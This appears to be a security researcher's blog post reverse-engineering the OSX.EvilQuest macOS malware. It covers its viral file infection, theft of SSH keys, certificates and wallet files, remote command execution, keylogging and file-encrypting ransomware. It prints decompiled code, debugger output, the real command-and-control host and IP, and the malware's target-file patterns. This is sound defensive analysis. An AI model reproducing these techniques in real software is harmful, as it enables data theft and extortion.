Airo AV

Airo AV

|

I’ve added the sample (‘OSX.EvilQuest’) to our malware collection (password: infect3d)

…please don’t infect yourself!

Background

In part one of this blog post series, we detailed the infection vector, persistence, and anti-analysis logic of OSX.EvilQuest.

Though initially though to be a rather mundane piece of ransomware, further analysis revealed something far more powerful and insidious. In this post, we detail the malware’s viral actions, as well as detail its full capabilities (ransomware logic included).

Viral Infection

Wikipedia defines a computer virus as:

“A computer virus is a type of computer program that, when executed, replicates itself by modifying other computer programs and inserting its own code.”

The reality is most (all?) recent macOS malware specimens are not computer viruses (by the standard definition), as they don’t seek to locally replicate themselves. However OSX.EvilQuest does …making it a true macOS computer virus!! 😍

Recall in part one we noted that:

“…the malware invokes a method named

extract_ei, which attempts to read …trailerdata from the end of itself. However, as a function namedunpack_trailer(invoked byextract_ei) returns 0 (false) …it appears that this sample does not contain the requiredtrailerdata.”

At that time, I was not sure what this trailer data was …as the initial malware binary did not contain such data. But, continued analysis gave use the answer.

Once the initial malware binary has persisted, it invokes a method named ei_loader_main:

1int _ei_loader_main(char* argv, int euid, char* home) {

2

3 ...

4

5 //decrypts to "/Users"

6 *(var_30 + 0x8) = _ei_str("26aC391KprmW0000013");

7

8 //create new thread

9 // execution starts at `_ei_loader_thread`

10 rax = pthread_create(&var_28, 0x0, _ei_loader_thread, var_30);

11

12 return rax;

13}This function decrypts a string ("/Users"), then invokes pthread_create to spawn a new background thread with the start routine set to the ei_loader_thread function.



This thread function simply invokes a function named get_targets, passing in a callback function named is_executable. Then, for each ’target’ invokes a function named append_ei:

1int _ei_loader_thread(int arg) {

2

3 var_10 = 0x0;

4 var_14 = 0x0;

5 count = 0x0;

6 rax = get_targets(*(arg + 0x8), &var_10, &var_14, is_executable);

7 if (rax == 0x0) {

8 for (i = 0x0; i < var_14; i++)

9 {

10 if (append_ei(*var_8, *(var_10 + (sign_extend_64(var_20) << 0x4))) == 0x0) {

11 var_24 = count + 0x1;

12 }

13 else {

14 var_24 = count;

15 }

16 count = var_24;

17 }

18 }

19 return count;

20}Here, we briefly describe these function, and their role in locally propagating the malware (virus):

-

get_targets(address:0x000000010000E0D0):

Given a root directory (i.e./Users) theget_targetsfunction invokes theopendirandreaddirAPIs in order to recursively generate a listing of files. However, for each file encountered, the callback function (i.e.is_executable) is applied to see if the file is of interest. (Note that elsewhere in the code, theget_targetsis invoked, albeit with a different filter callback). -

is_executable(address:0x0000000100004AC0):

The callback (filter) function is invoked with a path to a file, and check if its executable (i.e. a candidate for infection).

More specifically, it first checks (via strstr) if the path contains .app/, and if it does, the function returns with 0x0.

1__text:0000000100004ACC mov rdi, [rbp+file]

2__text:0000000100004AD0 lea rsi, aApp ; ".app/"

3__text:0000000100004AD7 call _strstr

4__text:0000000100004ADC cmp rax, 0

5__text:0000000100004AE0 jz continue

6__text:0000000100004AE6 mov [rbp+var_4], 0

7__text:0000000100004AED jmp leaveMH_MAGIC_64, etc.):

1if ((((var_40 != 0xfeedface) && (var_40 != 0xcefaedfe)) &&

2 (var_40 != 0xfeedfacf)) && (var_40 != 0xcffaedfe)) {

3

4 //not an executable!

5}append_ei(address:0x0000000100004BF0):

This is the actual viral infection function, that takes a path to the malware’s binary image (i.e./Library/mixednkey/toolroomd) and a path to a target executable binary to infect.

To infect the target, the malware first opens and reads in both the contents of the source and target files. It then writes the contents of the source file (the malware) to the start of the target file, while (re)writing the original target bytes to the end of the file. It then writes a trailer to the end of the file. The trailer includes an infection marker (DEADFACE) and the offset in the (now) infected file where the original target’s bytes are.

Once an executable file is infected, since the malware has wholly inserted itself at the start of the file, whenever the file is subsequently executed, the malware will be executed first!

Of course to ensure nothing is amiss, the contents of the original file should be run as well …and the malware indeed ensures this occurs.

Recall that when the malicious code is executed, it invokes the extract_ei function on its own binary image, to check if the file is infected. If so, it opens itself, and reads the trailer to get the offset of where the file’s original bytes are located. It then writes these bytes out to a new file named: .<orginalfilename>1. This file is then set executable (via chmod) and executed (via execl):

1__text:00000001000055DA mov rdi, [rbp+newFile]

2__text:00000001000055E1 movzx esi, [rbp+var_BC]

3__text:00000001000055E8 call _chmod

4__text:00000001000055ED xor esi, esi

5__text:00000001000055EF mov rdi, [rbp+newFile]

6__text:00000001000055F6 mov [rbp+var_158], eax

7__text:00000001000055FC mov al, 0

8__text:00000001000055FE call _execlWe can observe the execution of the “restored” file via a process monitor …which originally was a file placed on the desktop called infectME (and thus the malware renames .infectME1 to execute):

# ~/Desktop/ProcInfo starting process monitor process monitor enabled... [process start] pid: 1380 path: /Users/user/Desktop/infectME user: 501 ... [process start] pid: 1380 path: /Users/user/Desktop/.infectME1 user: 501

Uncovering and understanding the viral infection routine means two things:

-

Simply removing the malware’s launch item(s) and binaries is not enough to disinfect a system. If you’re infected, best to wipe and re-install macOS!

-

One could trivially write a disinfector to restore infected files, by:

a. Scanning for infected files (infection markerDEADFACE)

b. Parse the trailer to find the offset of the file’s original bytes

c. Remove everything before this offset (i.e. the malware’s code)

File Exfiltration

One of the main capabilities of this virus, is the stealthy exfiltration of files that match certain regular expressions.

In the main function, the malware spawns off a background thread to execute a function named ei_forensic_thread:

1rax = pthread_create(&thread, 0x0, _ei_forensic_thread, &args);The _ei_forensic_thread first connects to andrewka6.pythonanywhere.com to read a remote file (ret.txt), that contained the address of the remote command and control server.

Then, it invokes a function named lfsc_dirlist with a parameter of /Users. As its name suggests, the lfsc_dirlist performs a recursive directory listing, returning the list:

$ lldb /Library/mixednkey/toolroomd

...

(lldb) b 0x000000010000171E

Breakpoint 1: where = toolroomd`toolroomd[0x000000010000171e], address = 0x000000010000171e

(lldb) c

* thread #4, stop reason = breakpoint 1.1

frame #0: 0x000000010000171e toolroomd

-> 0x10000171e: callq 0x100002dd0

(lldb) ni

(lldb) x/s $rax

0x10080bc00: "/Users/user\n/Users/Shared\n/Users/user/Music\n/Users/user/.lldb\n/Users/user/Pictures\n/Users/user/Desktop\n/Users/user/Library\n/Users/user/.bash_sessions\n/Users/user/Public\n/Users/user/Movies\n/Users/user/.Trash\n/Users/user/Documents\n/Users/user/Downloads\n/Users/Shared/adi\n/Users/user/Library/Application Support\n/Users/user/Library/Maps\n/Users/user/Library/Assistant\n/Users/user/Library/Saved Application State\n/Users/user/Library/IdentityServices\n/Users/user/Library/WebKit\n/Users/user/Library/Calendars\n/Users/user/Library/Preferences\n/Users/user/Library/studentd\n/Users/user/Library/Messages\n/Users/user/Library/HomeKit\n/Users/user/Library/Keychains\n/Users/user/Library/Sharing\n..."

This directory listing is then sent to the attacker’s remote command and control server, via call to the malware ei_forensic_sendfile function:

1__text:000000010000187A mov rdi, [rbp+mediator]

2__text:000000010000187E mov rsi, [rbp+var_58]

3__text:0000000100001882 mov rdx, [rbp+directoryList]

4__text:0000000100001886 mov rax, [rbp+var_58]

5__text:000000010000188A mov rcx, [rax+8]

6__text:000000010000188E call _ei_forensic_sendfileThe malware then invokes the get_targets function (which we discussed earlier), however this time it passes in the is_lfsc_target callback filter function:

1rax = get_targets(rax, &var_18, &var_1C, is_lfsc_target);As the get_targets function is enumerating the user’s files, the is_lfsc_target function is called to determine if files are of interest. Specifically the is_lfsc_target function invokes two helper functions, lfsc_parse_template and is_lfsc_target to classify files. In a debugger, we can ascertain the address of the match constraints (0x0000000100010A95), and then match that in the dump of the strings we decrypted (in part one of this blog post series):

(0x10eb67a95): *id_rsa*/i

(0x10eb67ab5): *.pem/i

(0x10eb67ad5): *.ppk/i

(0x10eb67af5): known_hosts/i

(0x10eb67b15): *.ca-bundle/i

(0x10eb67b35): *.crt/i

(0x10eb67b55): *.p7!/i

(0x10eb67b75): *.!er/i

(0x10eb67b95): *.pfx/i

(0x10eb67bb5): *.p12/i

(0x10eb67bd5): *key*.pdf/i

(0x10eb67bf5): *wallet*.pdf/i

(0x10eb67c15): *key*.png/i

(0x10eb67c35): *wallet*.png/i

(0x10eb67c55): *key*.jpg/i

(0x10eb67c75): *wallet*.jpg/i

(0x10eb67c95): *key*.jpeg/i

(0x10eb67cb5): *wallet*.jpeg/i

Ah, so the malware has a propensity for sensitive files, such as certificates, crytocurrency wallets and keys!

Once the get_targets function returns (with a list of files that match these regexes) the malware reads each file’s contents, (if they are under 0x1c00 bytes in length) via call to lfsc_get_contents, and then exfiltrates said contents to the attacker’s remote command and control server (via ei_forensic_sendfile):

1rax = _get_targets(rax, &var_18, &var_1C, _is_lfsc_target);

2if (rax == 0x0) {

3 for (var_8C = 0x0; var_8C < 0x0; var_8C = var_8C + 0x1) {

4 if (fileSize <= 0x1c00) {

5 ...

6 rax = lfsc_get_contents(filePath, &fileContents, &fileSize);

7 if (rax == 0x0) {

8 if (ei_forensic_sendfile(fileContents, fileSize ...) != 0x0) {

9 sleep();

10 }

11 }

12 }

13 }

14}We can confirm this in a debugger, but creating a file on desktop named, key.png and setting a breakpoint on the call to lfsc_get_contents (at 0x0000000100001965). Once hit, we print out the contents of the first argument (rdi) and see indeed, the malware is attempting to read (and then exfiltrate) the key.png file:

$ lldb /Library/mixednkey/toolroomd ... (lldb) b 0x0000000100001965 Breakpoint 1: where = toolroomd`toolroomd[0x0000000100001965], address = 0x0000000100001965 (lldb) c * thread #4, stop reason = breakpoint 1.1 -> 0x10000171e: callq lfsc_get_contents (lldb) x/s $rdi 0x1001a99b0: "/Users/user/Desktop/key.png"

If infected, assume all your certs/wallets/keys are belong to attackers!

Persistence Monitoring

Interestingly, the malware also appears to implement basic “self-defense”, and appears to re-persist itself if it’s on-disk image is tampered with (deleted?).



In the main method, the malware spawns (another) background thread to execute a function named ei_pers_thread. This thread contains logic to (re)persist and (re)start the malware with calls to the functions such as persist_executable, install_daemon, and run_daemon. Interestingly enough, before these calls it invokes a function named set_important_files which opens a kernel queue (via kqueue) and instructs it to watch a file …specifically the malware’s persistent binary: ~/Library/AppQuest/com.apple.questd.

Another function, extended_check_modification, invokes the kevent API to detect modifications of the watched file.

Via a file monitor, it appears that this mechanism can ensure that the malware is re-persisted if its on-disk binary image is deleted (as shown below):

# rm ~/Library/AppQuest/com.apple.questd # ls ~/Library/AppQuest/com.apple.questd ls: /Users/user/Library/AppQuest/com.apple.questd: No such file or directory # fs_usage -w -f filesystem | grep com.apple.questd ... WrData[A] D=0x0069bff8 B=0x16000 /dev/disk1s1 /Users/user/Library/AppQuest/com.apple.questd toolroomd.66403 $ ls ~/Library/AppQuest/com.apple.questd /Users/user/Library/AppQuest/com.apple.questd

Remote Tasking

The malware also supports a small set of (powerful) commands, that afford a remote attacker complete and continuing access over an infected system.

From the main function, the malware invokes a function named eiht_get_update. This function attempts to read a remote file (ret.txt) from andrewka6.pythonanywhere.com that contained the address of the remote command and control server. If that failed, the malware would default to using the hard-coded (albeit encrypted) IP address 167.71.237.219. In order to gather information about the infected host, it invokes a function named: ei_get_host_info …which in turn invokes various macOS APIs such as getlogin and gethostname.

(lldb) x/s 0x0000000100121cf0 0x100121cf0: "user[(null)]" (lldb) x/s 0x00000001001204b0 0x1001204b0: "Darwin 18.6. (x86_64) US-ASCII yes-no"

This basic survey data is serialized (and encrypted?) before being sent to the attacker’s command and control server (via the http_request function) encoded in the URL.

The response is deserialized (via a call to a function named eicc_deserialize_request), and then validated (via eiht_check_command). Interestedly it appears that some information (a checksum?) of the command may be logged to a file .shcsh, by means of a call to the eiht_append_command function:

1int eiht_append_command(int arg0, int arg1) {

2

3 var_1C = _ei_tpyrc_checksum(arg0, arg1);

4

5 ...

6 var_28 = fopen(".shcsh", "ab");

7

8 ...

9

10 fseek(var_28, 0x0, 0x2);

11 rax = fwrite(&var_1C, 0x1, 0x4, var_28);

12 var_30 = rax;

13 rax = fclose(var_28);

14}Any tasking received from the command and control server is handled via the _dispatch function (at address: 0x000000010000A7E0), which is passed the result of the call to the eicc_deserialize_request function.



Interestingly the malware appears to first checks to make sure the received command is for the actual host - via a call to a function named check_if_targeted.

This function extracts values received from the server checking that:

deserializedRequest+0x10matches0x200…if not, return ok.deserializedRequest+0x10matches0BADA55FCh…if not, return error (0x0FFFFFFFE)deserializedRequest+0x14matches the first byte of the infected system’s mac address, (or that the first byte of the infected system’s mac address is zero) …if not, return error (0xFFFFFFFDh)

If the check_if_targeted function returns a non-zero value, and command from server is not processed.

The last of these “prerequisites” is rather interesting:

1//get_host_identifier return first byte of mac address (extended into 64bit register)

2__text:000000010000A6A8 call _get_host_identifier

3__text:000000010000A6AD mov [rbp+hostID], rax

4__text:000000010000A6B1 mov rax, [rbp+hostID]

5__text:000000010000A6B5 cmp rax, [rbp+copy2]

6__text:000000010000A6B9 jz continue

7__text:000000010000A6BF cmp [rbp+hostID], 0

8__text:000000010000A6C4 jz continue

9__text:000000010000A6CA mov [rbp+returnVar], 0FFFFFFFDh

10__text:000000010000A6D1 jmp leaveThis seems to imply that either:

- The attacker knows the first byte of the infected system’s mac address (and thus can insert it in the packet from the server so the “prerequisite” can be fulfilled), or

- The attacker only wants commands to be processed on infected systems where the first byte is of the mac address is 0x0 (it is on my VM, but not my base system).

Though further analysis is needed, it appears that only code that retrieves the infected system mac address, is via the _get_host_identifier function (which calls a function named ei_get_macaddr). This code is only invoked in the check_if_targeted function. That is to say, nowhere else is the mac address retrieved (for example we don’t see it as part of the survey data that is then sent to the server on initial check in).

Assuming the server’s response contains a 0x200 (at offset 0x10) or the first byte of the mac address is 0x0 or matches the value in the packet from the server, tasking commences.

The malware supports the following tasking:

-

Task

0x1:react_exec



Thereact_execcommand appears to execute a payload received from the server. Interestingly it attempts to first execute the payload directly from memory! Specifically it invokes a function namedei_run_memory_hrdwhich invokes the AppleNSCreateObjectFileImageFromMemory,NSLinkModule,NSLookupSymbolInModule, andNSAddressOfSymbolAPIs to load and link the in-memory payload.

At a previous BlackHat talk (“Writing Bad @$$ Malware for OS X”), I discussed this technique (an noted Apple used to host sample code to implement such in-memory execution):

If the in-memory execution fails, the malware writes out the payload to a file named.xookc, sets it to be executable (viachmod), then executes via a call tosystem. -

Task

0x2:react_save

Thereact_savedecodes data received from the server and saves it to a file. It appears the file name is specified by the server as well. In some cases the file will be set to executable via a call tochmod. -

Task

0x4:react_start

This method is a nop, and does nothing:

1int react_start(int arg0) { 2 return 0x0; 3} -

Task

0x8:react_keys

Thereact_keyscommand starts a keylogger. Specifically it instructs the malware to spawn a background thread to execute a function namedeilf_rglk_watch_routine. This function creates an event tap (via theCGEventTapCreateAPI), add it to the current runloop, then invokes theCGEventTapEnableto activate the event tap.

Once the tap is activated, keypresses (e.g. by the user) will be delivered to theprocess_eventfunction, which then converts the the raw keypresses “readable” key codes (via thekconvertfunction). Somewhat interestingly, the malware then passes the converted key code to theprintffunction …to print them out? (You’d have thunk it would write them to a file …). Perhaps this part of code is not quite done (yet)! -

Task

0x10:react_ping

Thereact_pingcommand simply compares a value from the server with the (now decrypted) string"Hi there". A match causes this command to return “success”, which likely just causes the malware to respond to the server for (more) tasking. -

Task

0x20:react_host

This method is a nop, and does nothing:

1int react_host(int arg0) { 2 return 0x0; 3} -

Task

0x40:react_scmd

Thereact_scmdcommand will execute a command from the server via thepopenAPI:

1__text:0000000100009EDD mov rdi, [rbp+var_18] ; char * 2__text:0000000100009EE1 lea rsi, aR ; "r" 3__text:0000000100009EE8 mov [rbp+var_70], rax 4__text:0000000100009EEC call _popen

The response (output) of the command is read, and transmitted about to the server via theeicc_serialize_requestandhttp_requestfunctions.

File Ransom

The most readily observable side-affect of an OSX.EvilQuest infection is its file encryption (ransomware) activities.

After the malware has invoked a method named _s_is_high_time and waited on several timers to expire, it begins encrypting the (unfortunate) user’s files, by invoking a function named carve_target.

The carve_target first begins the key generation process via a call to the random API, and functions named eip_seeds and eip_key. It then generates a list of files to encrypt, by invoking the get_targets function, passing in the is_file_target as a filter function. This filter function filters out all files, except those that match certain file extensions. The encrypted list of extensions is hard-coded at address 000000010001299E within the malware. In part one of this blog post series, we decrypted all the embedded string, thus can readily examine the decrypted list:

(0x10eb6999e): .tar

(0x10eb699b2): .rar

(0x10eb699c6): .tgz

(0x10eb699da): .zip

(0x10eb699ee): .7z

(0x10eb69a02): .dmg

(0x10eb69a16): .gz

(0x10eb69a2a): .jpg

(0x10eb69a3e): .jpeg

(0x10eb69a52): .png

(0x10eb69a66): .gif

(0x10eb69a7a): .psd

(0x10eb69a8e): .eps

(0x10eb69aa2): .mp4

(0x10eb69ab6): .mp3

(0x10eb69aca): .mov

(0x10eb69ade): .avi

(0x10eb69af2): .mkv

(0x10eb69b06): .wav

(0x10eb69b1a): .aif

(0x10eb69b2e): .aiff

(0x10eb69b42): .ogg

(0x10eb69b56): .flac

(0x10eb69b6a): .doc

(0x10eb69b7e): .txt

(0x10eb69b92): .docx

(0x10eb69ba6): .xls

(0x10eb69bba): .xlsx

(0x10eb69bce): .pages

(0x10eb69be2): .pdf

(0x10eb69bf6): .rtf

(0x10eb69c0a): .m4a

(0x10eb69c1e): .csv

(0x10eb69c32): .djvu

(0x10eb69c46): .epub

(0x10eb69c5a): .pub

(0x10eb69c6e): .key

(0x10eb69c82): .dwg

(0x10eb69c96): .c

(0x10eb69caa): .cpp

(0x10eb69cbe): .h

(0x10eb69cd2): .m

(0x10eb69ce6): .php

(0x10eb69cfa): .cgi

(0x10eb69d0e): .css

(0x10eb69d22): .scss

(0x10eb69d36): .sass

(0x10eb69d4a): .otf

(0x10eb69d5e): .ttf

(0x10eb69d72): .asc

(0x10eb69d86): .cs

(0x10eb69d9a): .vb

(0x10eb69dae): .asp

(0x10eb69dc2): .ppk

(0x10eb69dd6): .crt

(0x10eb69dea): .p7

(0x10eb69dfe): .pfx

(0x10eb69e12): .p12

(0x10eb69e26): .dat

(0x10eb69e3a): .hpp

(0x10eb69e4e): .ovpn

(0x10eb69e62): .download

(0x10eb69e82): .pem

(0x10eb69e96): .numbers

(0x10eb69eb6): .keynote

(0x10eb69ed6): .ppt

(0x10eb69eea): .aspx

(0x10eb69efe): .html

(0x10eb69f12): .xml

(0x10eb69f26): .json

(0x10eb69f3a): .js

(0x10eb69f4e): .sqlite

(0x10eb69f6e): .pptx

(0x10eb69f82): .pkg

Armed with a list of target files (that match the above extensions), the malware completes the key generation process (via a call to random_key, which in turn calls srandom and random), before calling a function named carve_target on each file.

The carve_target function is invoked with the path of the file to encrypt, the result of the call to random_key, as well as values from returned by the calls to eip_seeds and eip_key.

It takes the following actions:

- Makes sure the file is accessible via a call to

stat - Creates a temporary file name, via a call to a function named

make_temp_name - Opens the target file for reading

- Checks if the target file is already encrypted via a call to a function named

is_carved(which checks for the presence ofBEBABEDDat the end of the file). - Open the temporary file for writing

- Read(s) 0x4000 byte chunks from the target file

- Invokes a function named

tpcryptto encrypt the (0x4000) bytes - Write out the encrypted bytes to the temporary file

- Repeats steps 6-8 until all bytes have been read and encrypted from the target file

- Invokes a function named

eip_encryptto encrypt (certain?) keying information which is then appended to the temporary file - Writes

0DDBEBABEto end of the temporary file (as noted by Dinesh Devadoss) - Deletes the target file

- Renames the temporary file to the target file



Once all the files in the list of target files have been encrypted, the malware writes out the following to a file named READ_ME_NOW.txt:

To make sure the user reads this file, it displays the following modal prompt, and reads it aloud via macOS built-in ‘say’ command:





Luckily RansomWhere? detects this file ransoming 😇

Hrmmm, but what about file decryption? Well as noted (by your truly) on twitter, though the malware contains a function named uncarve_target which appears to be able to decrypt (“unransom”) a file, give a path to the file and the decryption key, there are no cross-references to this function!

The "uncarve_target" function takes a file path & decryption key to "unransom" a file.

— Objective-See (@objective_see) July 1, 2020

But no xrefs means it's never invoked? So, maybe the malware can't/won't restore ransomed files ...even if you pay the ransom!? 🤔

(...of course disassembler might have just missed an xref) pic.twitter.com/1IyRzB5CBq

Moreover, it does not appear that the dynamically generated encryption key is ever sent to the server (attacker).

